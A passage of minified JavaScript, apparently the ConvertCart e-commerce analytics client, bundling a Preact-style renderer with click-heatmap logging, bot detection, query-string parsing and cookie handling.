e.defaultProps)void 0===t[r]&&(t[r]=e.defaultProps[r]);return s=t.key,null!=(a=t.ref)&&delete t.ref,null!=s&&delete t.key,g(e,t,s,a)}function g(e,t,n,r){var a={type:e,props:t,key:n,ref:r,__k:null,__p:null,__b:0,__e:null,l:null,__c:null,constructor:void 0};return i.vnode&&i.vnode(a),a}function v(){return{}}function b(e){return e.children}function x(e,t){this.props=e,this.context=t}function w(e,t){if(null==t)return e.__p?w(e.__p,e.__p.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?w(e):null}function y(e){var t,n;if(null!=(e=e.__p)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return y(e)}}function k(e){(!e.__d&&(e.__d=!0)&&1===a.push(e)||o!==i.debounceRendering)&&(o=i.debounceRendering,(i.debounceRendering||s)(S))}function S(){var e;for(a.sort((function(e,t){return t.__v.__b-e.__v.__b}));e=a.pop();)e.__d&&e.forceUpdate(!1)}function C(e,t,n,i,r,a,s,o,c){var l,u,h,m,g,v,b,x=n&&n.__k||d,y=x.length;if(o==p&&(o=null!=a?a[0]:y?w(n,0):null),l=0,t.__k=_(t.__k,(function(n){if(null!=n){if(n.__p=t,n.__b=t.__b+1,null===(h=x[l])||h&&n.key==h.key&&n.type===h.type)x[l]=void 0;else for(u=0;u<y;u++){if((h=x[u])&&n.key==h.key&&n.type===h.type){x[u]=void 0;break}h=null}if(m=M(e,n,h=h||p,i,r,a,s,null,o,c),(u=n.ref)&&h.ref!=u&&(b||(b=[])).push(u,n.__c||m,n),null!=m){if(null==v&&(v=m),null!=n.l)m=n.l,n.l=null;else if(a==h||m!=o||null==m.parentNode){e:if(null==o||o.parentNode!==e)e.appendChild(m);else{for(g=o,u=0;(g=g.nextSibling)&&u<y;u+=2)if(g==m)break e;e.insertBefore(m,o)}"option"==t.type&&(e.value="")}o=m.nextSibling,"function"==typeof t.type&&(t.l=m)}}return l++,n})),t.__e=v,null!=a&&"function"!=typeof t.type)for(l=a.length;l--;)null!=a[l]&&f(a[l]);for(l=y;l--;)null!=x[l]&&O(x[l],x[l]);if(b)for(l=0;l<b.length;l++)I(b[l],b[++l],b[++l])}function _(e,t,n){if(null==n&&(n=[]),null==e||"boolean"==typeof e)t&&n.push(t(null));else if(Array.isArray(e))for(var i=0;i<e.length;i++)_(e[i],t,n);else n.push(t?t(function(e){if(null==e||"boolean"==typeof e)return null;if("string"==typeof e||"number"==typeof e)return g(null,e,null,null);if(null!=e.__e||null!=e.__c){var t=g(e.type,e.props,e.key,null);return t.__e=e.__e,t}return e}(e)):e);return n}function E(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]="number"==typeof n&&!1===u.test(t)?n+"px":n||""}function T(e,t,n,i,r){var a,s,o,c,l;if("key"===(t=r?"className"===t?"class":t:"class"===t?"className":t)||"children"===t);else if("style"===t)if(a=e.style,"string"==typeof n)a.cssText=n;else{if("string"==typeof i&&(a.cssText="",i=null),i)for(s in i)n&&s in n||E(a,s,"");if(n)for(o in n)i&&n[o]===i[o]||E(a,o,n[o])}else"o"===t[0]&&"n"===t[1]?(c=t!==(t=t.replace(/Capture$/,"")),l=t.toLowerCase(),t=(l in e?l:t).slice(2),n?(i||e.addEventListener(t,P,c),(e.u||(e.u={}))[t]=n):e.removeEventListener(t,P,c)):"list"!==t&&"tagName"!==t&&"form"!==t&&!r&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/^xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n?e.removeAttribute(t):e.setAttribute(t,n))}function P(e){return this.u[e.type](i.event?i.event(e):e)}function M(e,t,n,r,a,s,o,c,l,p){var d,u,f,m,g,v,w,y,k,S,_=t.type;if(void 0!==t.constructor)return null;(d=i.__b)&&d(t);try{e:if("function"==typeof _){if(y=t.props,k=(d=_.contextType)&&r[d.__c],S=d?k?k.props.value:d.__p:r,n.__c?w=(u=t.__c=n.__c).__p=u.__E:("prototype"in _&&_.prototype.render?t.__c=u=new _(y,S):(t.__c=u=new x(y,S),u.constructor=_,u.render=L),k&&k.sub(u),u.props=y,u.state||(u.state={}),u.context=S,u.__n=r,f=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=_.getDerivedStateFromProps&&h(u.__s==u.state?u.__s=h({},u.__s):u.__s,_.getDerivedStateFromProps(y,u.__s)),f)null==_.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&o.push(u);else{if(null==_.getDerivedStateFromProps&&null==c&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(y,S),!c&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(y,u.__s,S)){for(u.props=y,u.state=u.__s,u.__d=!1,u.__v=t,t.__e=null!=l?l!==n.__e?l:n.__e:null,t.__k=n.__k,d=0;d<t.__k.length;d++)t.__k[d]&&(t.__k[d].__p=t);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(y,u.__s,S)}for(m=u.props,g=u.state,u.context=S,u.props=y,u.state=u.__s,(d=i.__r)&&d(t),u.__d=!1,u.__v=t,u.__P=e,d=u.render(u.props,u.state,u.context),t.__k=null!=d&&d.type==b&&null==d.key?d.props.children:d,null!=u.getChildContext&&(r=h(h({},r),u.getChildContext())),f||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(m,g)),C(e,t,n,r,a,s,o,l,p),u.base=t.__e;d=u.__h.pop();)u.__s&&(u.state=u.__s),d.call(u);f||null==m||null==u.componentDidUpdate||u.componentDidUpdate(m,g,v),w&&(u.__E=u.__p=null)}else t.__e=z(n.__e,t,n,r,a,s,o,p);(d=i.diffed)&&d(t)}catch(e){i.__e(e,t,n)}return t.__e}function $(e,t){for(var n;n=e.pop();)try{n.componentDidMount()}catch(e){i.__e(e,n.__v)}i.__c&&i.__c(t)}function z(e,t,n,i,r,a,s,o){var c,l,u,h,f=n.props,m=t.props;if(r="svg"===t.type||r,null==e&&null!=a)for(c=0;c<a.length;c++)if(null!=(l=a[c])&&(null===t.type?3===l.nodeType:l.localName===t.type)){e=l,a[c]=null;break}if(null==e){if(null===t.type)return document.createTextNode(m);e=r?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type),a=null}return null===t.type?f!==m&&(null!=a&&(a[a.indexOf(e)]=null),e.data=m):t!==n&&(null!=a&&(a=d.slice.call(e.childNodes)),u=(f=n.props||p).dangerouslySetInnerHTML,h=m.dangerouslySetInnerHTML,o||(h||u)&&(h&&u&&h.__html==u.__html||(e.innerHTML=h&&h.__html||"")),function(e,t,n,i,r){var a;for(a in n)a in t||T(e,a,null,n[a],i);for(a in t)r&&"function"!=typeof t[a]||"value"===a||"checked"===a||n[a]===t[a]||T(e,a,t[a],n[a],i)}(e,m,f,r,o),t.__k=t.props.children,h||C(e,t,n,i,"foreignObject"!==t.type&&r,a,s,p,o),o||("value"in m&&void 0!==m.value&&m.value!==e.value&&(e.value=null==m.value?"":m.value),"checked"in m&&void 0!==m.checked&&m.checked!==e.checked&&(e.checked=m.checked))),e}function I(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){i.__e(e,n)}}function O(e,t,n){var r,a,s;if(i.unmount&&i.unmount(e),(r=e.ref)&&I(r,null,t),n||"function"==typeof e.type||(n=null!=(a=e.__e)),e.__e=e.l=null,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){i.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(s=0;s<r.length;s++)r[s]&&O(r[s],t,n);null!=a&&f(a)}function L(e,t,n){return this.constructor(e,n)}function N(e,t,n){var r,a,s;i.__p&&i.__p(e,t),a=(r=n===c)?null:n&&n.__k||t.__k,e=m(b,null,[e]),s=[],M(t,r?t.__k=e:(n||t).__k=e,a||p,p,void 0!==t.ownerSVGElement,n&&!r?[n]:a?null:d.slice.call(t.childNodes),s,!1,n||p,r),$(s,e)}function A(e,t){N(e,t,c)}function R(e,t){return t=h(h({},e.props),t),arguments.length>2&&(t.children=d.slice.call(arguments,2)),g(e.type,t,t.key||e.key,t.ref||e.ref)}function D(e){var t={},n={__c:"__cC"+l++,__p:e,Consumer:function(e,t){return this.shouldComponentUpdate=function(e,n,i){return i!==t},e.children(t)},Provider:function(e){var i,r=this;return this.getChildContext||(i=[],this.getChildContext=function(){return t[n.__c]=r,t},this.shouldComponentUpdate=function(e){i.some((function(t){t.__P&&(t.context=e.value,k(t))}))},this.sub=function(e){i.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){i.splice(i.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Consumer.contextType=n,n}i={},r=function(e){return null!=e&&void 0===e.constructor},x.prototype.setState=function(e,t){var n=this.__s!==this.state&&this.__s||(this.__s=h({},this.state));("function"!=typeof e||(e=e(n,this.props)))&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},x.prototype.forceUpdate=function(e){var t,n,i,r=this.__v,a=this.__v.__e,s=this.__P;s&&(t=!1!==e,n=[],i=M(s,r,h({},r),this.__n,void 0!==s.ownerSVGElement,null,n,t,null==a?w(r):a),$(n,r),i!=a&&y(r)),e&&e()},x.prototype.render=b,a=[],s="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,o=i.debounceRendering,i.__e=function(e,t,n){for(var i;t=t.__p;)if((i=t.__c)&&!i.__p)try{if(i.constructor&&null!=i.constructor.getDerivedStateFromError)i.setState(i.constructor.getDerivedStateFromError(e));else{if(null==i.componentDidCatch)continue;i.componentDidCatch(e)}return k(i.__E=i)}catch(t){e=t}throw e},c=p,l=0},e=>{"use strict";e.exports=async function(e,t){const n=window.ccFetch||window.ccFetchPromise&&await window.ccFetchPromise||window.fetch,i=await n(e,t);if(i.status>=400)throw new Error(`server returned status ${i.status}`);return i.json()}},(e,t)=>{"use strict";const n={contains:(e,t)=>e.indexOf(t)>=0,equals:(e,t)=>e===t,starts:(e,t)=>e.substr(0,t.length)===t,ends:(e,t)=>e.length>=t.length&&e.substr(e.length-t.length)===t,regexp:(e,t)=>new RegExp(t).test(e),iregexp:(e,t)=>new RegExp(t,"i").test(e)},i={s:1e3,m:6e4,h:36e5,d:864e5};t.stringListen=function(e,t,i){let r=e.op,a=!1;"!"===r[0]&&(a=!0,r=r.substr(1));let s=!!t&&n[r](t,e.rhs);a&&(s=!s),i(s)},t.getTime=function(e,t){return e.unit?e.value*i[e.unit]:e*i[t]},t.timeListen=function(e,t,n,i){">="===t?e>=n?i(!0):(i(!1),setTimeout((()=>i(!0)),n-e)):"<"===t&&(e<n?(i(!0),setTimeout((()=>i(!1)),n-e)):i(!1))},t.multiListen=function(e,t,n){let i=e.op,r=!1;"!"===i[0]&&(r=!0,i=i.substr(1));let a=e.rhs.indexOf(t)>=0;r&&(a=!a),n(a)}},(e,t,n)=>{"use strict";const i=n(0),r=n(5);e.exports=function(e,t,n){return r(t).then((t=>{const r=[];if(t){const a=i.zepto.fragment(n);for(let n=0;n<a.length;n+=1){const i=a[n];r.push(i),"append-to"===e?t.appendChild(i):"prepend-to"===e?t.insertBefore(i,t.childNodes[n]):"insert-after"===e?t.parentNode.insertBefore(i,t.nextSibling):"insert-before"!==e&&"replace"!==e||t.parentNode.insertBefore(i,t)}"replace"===e&&(t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t))}return r}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getPageId:function(){return c},getRefPageId:function(){return l},init:function(){return o}});const i=r(n(21));function r(e){return e&&e.__esModule?e:{default:e}}const a="cc-ref-page-id";let s;function o(e){s=e||(s=(0,i.default)(6),s)}function c(){return s}function l(){try{const t=sessionStorage.getItem(a)||null;return e=s,sessionStorage.setItem(a,e),t}catch(e){return null}var e}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});const i=r(n(109));function r(e){return e&&e.__esModule?e:{default:e}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return(0,i.default)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",e)}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});const n=window.cc9312JSON||window.JSON},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return f},onDocClick:function(){return u}});const i=n(184),r=n(185),a=n(24),s=n(3),o=n(15),c=n(114),l="__CCIFRAME__",p="data-cc-heatmap",d=e=>void 0===e;function u(e,t,n){h(e,(()=>null),t,n)}function h(e,t,n,u){const h=e.target;if(function(e){return!e.hasOwnProperty("isTrusted")||e.isTrusted}(e)&&h&&!function(){const e=document.body;return!!e.hasAttribute&&e.hasAttribute(p)}()){const p=h.closest&&h.closest("a")||h,{x:f,y:m}=function(e,t){const n=t.getBoundingClientRect&&t.getBoundingClientRect()||{},i=e.offsetX||e.clientX-n.left,r=e.offsetY||e.clientY-n.top,a=d(n.left)?null:10*Math.round(i/10),s=d(n.top)?null:10*Math.round(r/10);return{x:d(n.width)||null===a?null:Math.round(a/n.width*100),y:d(n.height)||null===s?null:Math.round(s/n.height*100)}}(e,p),{campaignId:g,variant:v}=(0,i.getCampaignInfo)(p),b=(0,a.getSelector)(p),x=n?`${n}${l}${b}`:b,w=(0,c.getOptimalSelector)(p),y=u?`${u}${l}${w}`:w,k=(0,s.log)({event:o.EventType.clicked,selector:x,optimalSelector:y,content:(0,a.getContent)(p),href:(0,a.getHref)(p),x:f,y:m,campaignId:g,variant:v}),S=t(p);if(S)for(const e of S){(0,s.log)({event:`${e}Clicked`,content:(0,a.getContent)(p),href:(0,a.getHref)(p),campaignId:g,variant:v,srcEventId:k});const t=window.gtag;t&&"function"==typeof t&&t("event",`${e}Clicked`,{event_category:"convertcart"})}const C=(0,r.getCustomEvent)(p);if(C&&((0,s.log)(C),"recoClicked"===C.event)){const e=window.gtag;e&&"function"==typeof e&&e("event","weaveClicked",{event_category:"convertcart",productId:C.destId,campaignId:C.campaignId,blockId:C.blockId})}}}function f(e){document.addEventListener("click",(t=>h(t,e,void 0,void 0)),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getContent:function(){return p},getHref:function(){return d},getSelector:function(){return c}});const i=n(186),r=n(25),a=s(n(113));function s(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return e.getAttribute&&e.getAttribute(t)||null}function c(e){let t=e;const n=[];for(;t&&"BODY"!==t.tagName&&"HTML"!==t.tagName;){const e=l(t);e&&n.unshift(e),t=t.parentNode}return n.join(">")}function l(e){const t=e.tagName;let n=t?t.toLowerCase():null;const a=o(e,"id"),s=o(e,"class");if(a&&(n+=`#${(0,i.cssEscape)(a)}`),s){const e=s.trim().split(/\s+/).filter((e=>e&&(0,r.isValidClass)(e)&&!(0,r.isUUID)(e)&&!(0,r.isExcluded)(e))).map((e=>(0,i.cssEscape)(e)));e.length&&(n+=`.${e.join(".")}`)}if(n){const t=function(e){const t=e&&e.parentNode?e.parentNode.childNodes:null;if(t&&t.length>1){const n=[];for(let e=0;e<t.length;e++)t[e].nodeType===Node.ELEMENT_NODE&&n.push(t[e]);if(n.length>1)for(let t=0;t<n.length;t++)if(n[t]===e)return t+1}return-1}(e);t>0&&(n+="$["+t+"]")}return n}function p(e){if(e){const t=e.nodeName,n=["H1","H2","H3","H4","H5","H6"];if(["A","SPAN","STRONG","LABEL","LI","P","DIV","BUTTON"].indexOf(t)>-1||n.indexOf(t)>-1)return e.textContent&&(0,a.default)(e.textContent,0,50).trim();if("IMG"===t){const t=e.getAttribute("alt");return t&&(0,a.default)(t,0,50).trim()}return null}return null}function d(e){const t=e.getAttribute&&e.getAttribute("href")||null;if(t&&/^data\:/.test(t)){const e=t?t.match(/^data\:[^\;]+;base64/):null;return(e&&e.length?e[0]:null)||null}return t&&t.length>2e3?`${(0,a.default)(t,0,1997)}...`:t}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isExcluded:function(){return a},isUUID:function(){return i},isValidClass:function(){return r}});const n=["active","ui-draggable","ui-draggable-handle"];function i(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(e)}function r(e){return/-?[_a-zA-Z]+[_-a-zA-Z0-9]*/.test(e)}function a(e){return n.indexOf(e)>=0||/hover/i.test(e)}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>b,useContext:()=>x,useDebugValue:()=>w,useEffect:()=>h,useImperativeHandle:()=>g,useLayoutEffect:()=>f,useMemo:()=>v,useReducer:()=>u,useRef:()=>m,useState:()=>d});var i,r,a=n(16),s=[],o=a.options.__r;a.options.__r=function(e){o&&o(e),i=0,(r=e.__c).__H&&(r.__H.t=C(r.__H.t))};var c=a.options.diffed;a.options.diffed=function(e){c&&c(e);var t=e.__c;if(t){var n=t.__H;n&&(n.u=(n.u.some((function(e){e.ref&&(e.ref.current=e.createHandle())})),[]),n.i=C(n.i))}};var l=a.options.unmount;function p(e){a.options.__h&&a.options.__h(r);var t=r.__H||(r.__H={o:[],t:[],i:[],u:[]});return e>=t.o.length&&t.o.push({}),t.o[e]}function d(e){return u(P,e)}function u(e,t,n){var a=p(i++);return a.__c||(a.__c=r,a.v=[n?n(t):P(null,t),function(t){var n=e(a.v[0],t);a.v[0]!==n&&(a.v[0]=n,a.__c.setState({}))}]),a.v}function h(e,t){var n=p(i++);T(n.l,t)&&(n.v=e,n.l=t,r.__H.t.push(n),y(r))}function f(e,t){var n=p(i++);T(n.l,t)&&(n.v=e,n.l=t,r.__H.i.push(n))}function m(e){return v((function(){return{current:e}}),[])}function g(e,t,n){var a=p(i++);T(a.l,n)&&(a.l=n,r.__H.u.push({ref:e,createHandle:t}))}function v(e,t){var n=p(i++);return T(n.l,t)?(n.l=t,n.m=e,n.v=e()):n.v}function b(e,t){return v((function(){return e}),t)}function x(e){var t=r.context[e.__c];if(!t)return e.__p;var n=p(i++);return null==n.v&&(n.v=!0,t.sub(r)),t.props.value}function w(e,t){a.options.useDebugValue&&a.options.useDebugValue(t?t(e):e)}a.options.unmount=function(e){l&&l(e);var t=e.__c;if(t){var n=t.__H;n&&n.o.forEach((function(e){return e.p&&e.p()}))}};var y=function(){};function k(){s.some((function(e){e.s=!1,e.__P&&(e.__H.t=C(e.__H.t))})),s=[]}if("undefined"!=typeof window){var S=a.options.requestAnimationFrame;y=function(e){(!e.s&&(e.s=!0)&&1===s.push(e)||S!==a.options.requestAnimationFrame)&&(S=a.options.requestAnimationFrame,(a.options.requestAnimationFrame||function(e){var t=function(){clearTimeout(n),cancelAnimationFrame(i),setTimeout(e)},n=setTimeout(t,100),i=requestAnimationFrame(t)})(k))}}function C(e){return e.forEach(_),e.forEach(E),[]}function _(e){e.p&&e.p()}function E(e){var t=e.v();"function"==typeof t&&(e.p=t)}function T(e,t){return!e||t.some((function(t,n){return t!==e[n]}))}function P(e,t){return"function"==typeof t?t(e):t}},(e,t,n)=>{"use strict";const i=n(60),r=n(61),a=n(62);function s(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function o(e,t){return t.encode?t.strict?i(e):encodeURIComponent(e):e}function c(e,t){return t.decode?r(e):e}function l(e){return Array.isArray(e)?e.sort():"object"==typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function p(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function d(e){const t=(e=p(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function h(e,t){s((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,i)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===i[e]&&(i[e]={}),i[e][t[1]]=n):i[e]=n};case"bracket":return(e,n,i)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==i[e]?i[e]=[].concat(i[e],n):i[e]=[n]:i[e]=n};case"comma":case"separator":return(t,n,i)=>{const r="string"==typeof n&&n.split("").indexOf(e.arrayFormatSeparator)>-1?n.split(e.arrayFormatSeparator).map((t=>c(t,e))):null===n?n:c(n,e);i[t]=r};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),i=Object.create(null);if("string"!=typeof e)return i;if(!(e=e.trim().replace(/^[?#&]/,"")))return i;for(const r of e.split("&")){let[e,s]=a(t.decode?r.replace(/\+/g," "):r,"=");s=void 0===s?null:"comma"===t.arrayFormat?s:c(s,t),n(c(e,t),s,i)}for(const e of Object.keys(i)){const n=i[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=u(n[e],t);else i[e]=u(n,t)}return!1===t.sort?i:(!0===t.sort?Object.keys(i).sort():Object.keys(i).sort(t.sort)).reduce(((e,t)=>{const n=i[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=d,t.parse=h,t.stringify=(e,t)=>{if(!e)return"";s((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=function(e){switch(e.arrayFormat){case"index":return t=>(n,i)=>{const r=n.length;return void 0===i||e.skipNull&&null===i?n:null===i?[...n,[o(t,e),"[",r,"]"].join("")]:[...n,[o(t,e),"[",o(r,e),"]=",o(i,e)].join("")]};case"bracket":return t=>(n,i)=>void 0===i||e.skipNull&&null===i?n:null===i?[...n,[o(t,e),"[]"].join("")]:[...n,[o(t,e),"[]=",o(i,e)].join("")];case"comma":case"separator":return t=>(n,i)=>null==i||0===i.length?n:0===n.length?[[o(t,e),"=",o(i,e)].join("")]:[[n,o(i,e)].join(e.arrayFormatSeparator)];default:return t=>(n,i)=>void 0===i||e.skipNull&&null===i?n:null===i?[...n,o(t,e)]:[...n,[o(t,e),"=",o(i,e)].join("")]}}(t),i=Object.assign({},e);if(t.skipNull)for(const e of Object.keys(i))void 0!==i[e]&&null!==i[e]||delete i[e];const r=Object.keys(i);return!1!==t.sort&&r.sort(t.sort),r.map((i=>{const r=e[i];return void 0===r?"":null===r?o(i,t):Array.isArray(r)?r.reduce(n(i),[]).join("&"):o(i,t)+"="+o(r,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>({url:p(e).split("?")[0]||"",query:h(d(e),t)}),t.stringifyUrl=(e,n)=>{const i=p(e.url).split("?")[0]||"",r=t.extract(e.url),a=t.parse(r),s=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url),o=Object.assign(a,e.query);let c=t.stringify(o,n);return c&&(c=`?${c}`),`${i}${c}${s}`}},e=>{"use strict";e.exports=function(e){let t;const n=new Date("2018-01-01").getTimezoneOffset();t=n<=-240?"4":n<=0?"3":n<=300?"2":"1",e.trackService=e.trackService.replace(/__cc_geo_dc__/,`dc${t}`).replace(/__geo__/,t)}},(e,t,n)=>{"use strict";const i=n(10),r=n(6),a=n(31),s=window,o=document,c="asMd_j",l="qsh29",p=new RegExp(["Googlebot","BingPreview","Junglee Bot","bingbot","YandexMobileBot","AdsBot-Google","Baiduspider","WordPress.com mShots","YandexBot","facebookexternalhit","GomezAgent","MsnBot-Media","AppEngine-Google","pingbot","Google Favicon","HubSpot Webcrawler","AppEngine-Google","SMTBot","YandexMetrika","web scraper","sitebot","nexcess","AhrefsBot","Yahoo Ad mon","HeadlessChrome","AmazonProductDiscovery","Selenium","deepcrawl.com","Chrome/[1-7][0-9][^0-9]","Firefox/[1-6][0-9][^0-9]","remotasks","PetalBot","Huckabot"].join("|"));function d(e,t){return console.warn(`ConvertCart is disabled, ${t}`),i.event(e.googleAnalyticsId,`ignored-client-${t}`,0),!1}e.exports=function(e){if(e.excludeHosts&&e.excludeHosts.indexOf(s.location.host)>=0)return d(e,"excluded");if(p.test(navigator.userAgent))return d(e,"bot");if(navigator.cookieEnabled){if(Array.prototype.indexOf){if(Function.prototype.bind){if(s.addEventListener){if(function(){try{const e=window.localStorage;if(!e)return!1;const t="ccart-testo";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}()){if(s[c])return d(e,"duplicate-script");if(/MSIE.*Trident/.test(navigator.userAgent))return d(e,"ie-compat");if(s.FormData){if(s.Response.prototype.json){if(a())return d(e,"rogue-bot");{const{location:t,localStorage:n}=s,{hash:i,search:a}=t,p="ccart-disable";if("#ccart-enable"===i?n.removeItem(p):"#ccart-disable"===i&&n.setItem(p,"true"),"#without-ccart"===i||"true"===n.getItem(p)||/without-ccart=1/.test(a))return d(e,"cc-disabled");if("#ccart-new"===i)return r.resetUser(e),alert("convertcart user cookie/id cleared, page will reload now."),s.location=s.location.href.split("#")[0],!1;if("true"===n.getItem("ccart-dev")){if(s[l])return!0;{s[l]=!0;const t=o.createElement("script");t.async=1,t.src=`//storage.googleapis.com/cdn.convertcart.com/${e.domainId}f.js?ts=${Date.now()}`;const n=document.getElementsByTagName("script")[0];return n.parentNode.insertBefore(t,n),!1}}return s[c]=!0,!0}}return d(e,"no-resp-json")}return d(e,"no-formdata")}return d(e,"no-localstorage")}return d(e,"no-listener")}return d(e,"no-bind")}return d(e,"no-index-of")}return d(e,"no-cookie")}},(e,t,n)=>{var i,r;!function(a){if(void 0===(r="function"==typeof(i=a)?i.call(t,n,t,e):i)||(e.exports=r),!0,e.exports=a(),!!0){var s=window.Cookies,o=window.Cookies=a();o.noConflict=function(){return window.Cookies=s,o}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}return function t(n){function i(t,r,a){var s;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(a=e({path:"/"},i.defaults,a)).expires){var o=new Date;o.setMilliseconds(o.getMilliseconds()+864e5*a.expires),a.expires=o}try{s=JSON.stringify(r),/^[\{\[]/.test(s)&&(r=s)}catch(e){}return r=n.write?n.write(r,t):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[t,"=",r,a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")}t||(s={});for(var c=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,p=0;p<c.length;p++){var d=c[p].split("="),u=d.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var h=d[0].replace(l,decodeURIComponent);if(u=n.read?n.read(u,h):n(u,h)||u.replace(l,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(t===h){s=u;break}t||(s[h]=u)}catch(e){}}return s}}return i.set=i,i.get=function(e){return i.call(i,e)},i.getJSON=function(){return i.apply({json:!0},[].slice.call(arguments))},i.defaults={},i.remove=function(t,n){i(t,"",e(n,{expires:-1}))},i.withConverter=t,i}((function(){}))}))},e=>{"use strict";function t(){const e=navigator.userAgent.toLowerCase();let t=navigator.oscpu;const n=navigator.platform.toLowerCase();let i;i=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==i&&"Android"!==i&&"iOS"!==i&&"Other"!==i)return!0;if(void 0!==t){if(t=t.toLowerCase(),t.indexOf("win")>=0&&"Windows"!==i&&"Windows Phone"!==i)return!0;if(t.indexOf("linux")>=0&&"Linux"!==i&&"Android"!==i)return!0;if(t.indexOf("mac")>=0&&"Mac"!==i&&"iOS"!==i)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===i))return!0}if(n.indexOf("win")>=0&&"Windows"!==i&&"Windows 